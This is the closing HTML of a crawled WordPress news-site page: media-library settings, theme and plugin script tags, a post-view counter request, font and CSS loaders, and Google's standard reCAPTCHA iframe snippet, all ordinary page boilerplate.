var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/bulandhindustan.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"777a684c87","setAttachmentThumbnail":"22896657c9"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/bulandhindustan.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1220,"months":[{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-views.min.js?ver=6.7.2" id="media-views-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-editor.min.js?ver=6.7.2" id="media-editor-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-audiovideo.min.js?ver=6.7.2" id="media-audiovideo-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/bulandhindustan.com\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.5" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://bulandhindustan.com/wp-admin/admin-ajax.php",
					data : "postviews_id=4063&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.0.5" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.5" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.0.5" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.5" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.0.5" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.5" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/br-news.js?ver=7.0.5" id="tie-js-breaking-js"></script>
<script type="text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https:\/\/bulandhindustan.com\/wp-content\/plugins\/web-stories\/assets\/js\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 05:38:36 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FkoOKqCMgwvMJwoLgDAjsQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768973925080');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>